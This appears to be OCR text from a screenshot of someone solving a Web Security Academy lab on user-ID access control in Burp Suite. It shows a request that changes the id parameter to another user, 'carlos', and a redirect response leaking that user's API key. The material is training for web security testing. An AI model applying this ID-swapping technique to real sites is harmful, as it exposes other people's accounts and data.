 1 2 3 4
17:34
Web Security Academy
Lab: User ID controlled
User ID controlled by re
https://0a45005504c18dfbc084191c00d500d4.web-security-academy.net/l...
Web Security
Academy
User ID controlled by request parameter
with data leakage in redirect
LAB Not solved
Submit solution Back to lab description
Home | My account
Login
Username
Password
Log in
notes.txt - lab-09 - Visual Studio Code
File Edit Selection View Go Run Terminal Help
notes.txt access_control_lab_09.py
1
Burp Suite Community Edition v2022.7.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender
Project options User options Learn
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status Le
307 https://0a45005504c18dfbc084... GET /academyLabHeader 101 147
306 https://0a45005504c18dfbc084... GET /login 200 333
305 https://0a45005504c18dfbc084... GET /my-account?id=carlos ✓ 302 354
304 https://0a45005504c18dfbc084... GET /academyLabHeader 101 147
303 https://0a45005504c18dfbc084... GET /my-account?id=wiener ✓ 200 352
302 https://0a45005504c18dfbc084... GET /academyLabHeader 101 147
301 https://0a45005504c18dfbc084... GET /my-account 200 352
300 https://0a45005504c18dfbc084... POST /login ✓ 302 170
299 https://0a45005504c18dfbc084... GET /academyLabHeader 101 147
297 https://0a45005504c18dfbc084... GET /login 200 332
296 https://0a45005504c18dfbc084... GET /my-account 302 78
294 https://0a45005504c18dfbc084... GET /resources/labheader/images/logoAcade... 200 884
293 https://0a45005504c18dfbc084... GET /academyLabHeader 101 147
292 https://0a45005504c18dfbc084... GET /resources/labheader/images/ps-lab-not...
Request
Pretty Raw Hex \n
1 GET /my-account?id=carlos HTTP/1.1
2 Host:
0a45005504c18dfbc084191c00d500d4.web-secur
ity-academy.net
3 Cookie: session=
NijcZZW7akdkU8Wr6RUy4g2bMmFpuT9n
4 Sec-Ch-Ua: "Chromium";v="103",
".Not/A)Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/103.0.5060.134
Safari/537.36
9 Accept:
Search... 0 matches
Response
Pretty Raw Hex Render \n
53 </header>
54 <header class="notification-header">
55 </header>
56 <h1>
My Account
</h1>
57 <div id=account-content>
58 <p>
Your username is: carlos
</p>
59 <div>
Your API Key is:
sa1NQZIqCSGUCjbARtdQ7WqFGd5GY35J
</div>
<br/>
60 <form class="login-form" name="
carlos 1 match
INSPECTOR